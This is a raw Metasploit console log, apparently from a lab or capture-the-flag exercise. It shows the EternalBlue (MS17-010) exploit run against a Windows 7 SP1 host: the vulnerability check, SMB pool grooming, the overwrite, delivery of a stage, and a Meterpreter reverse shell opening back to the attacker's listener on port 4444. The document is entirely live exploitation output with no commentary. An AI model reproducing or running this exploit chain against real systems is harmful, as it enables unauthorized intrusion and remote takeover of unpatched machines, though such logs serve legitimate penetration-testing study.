 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.2.219:4444
[*] 10.10.16.43:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.16.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.16.43:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.16.43:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.16.43:445 - The target is vulnerable.
[*] 10.10.16.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.16.43:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.16.43:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.16.43:445 - Connecting to target for exploitation.
[+] 10.10.16.43:445 - Connection established for exploitation.
[+] 10.10.16.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.16.43:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.16.43:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.16.43:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.16.43:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.16.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.16.43:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.16.43:445 - Sending all but last fragment of exploit packet
[*] 10.10.16.43:445 - Starting non-paged pool grooming
[+] 10.10.16.43:445 - Sending SMBv2 buffers
[+] 10.10.16.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.16.43:445 - Sending final SMBv2 buffers.
[*] 10.10.16.43:445 - Sending last fragment of exploit packet!
[*] 10.10.16.43:445 - Receiving response from exploit packet
[+] 10.10.16.43:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.16.43:445 - Sending egg to corrupted connection.
[*] 10.10.16.43:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.16.43
[*] Meterpreter session 1 opened (10.9.2.219:4444 → 10.10.16.43:49164) at 2021-06-27 11:36:10 -0400
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=